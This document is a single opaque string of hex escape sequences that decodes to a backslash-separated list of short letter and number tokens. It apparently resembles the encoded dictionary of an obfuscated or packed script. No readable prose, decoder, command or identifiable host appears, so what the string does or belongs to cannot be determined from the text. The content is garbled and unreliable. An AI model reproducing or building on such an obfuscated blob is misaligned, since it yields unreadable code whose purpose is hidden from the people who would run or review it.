\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61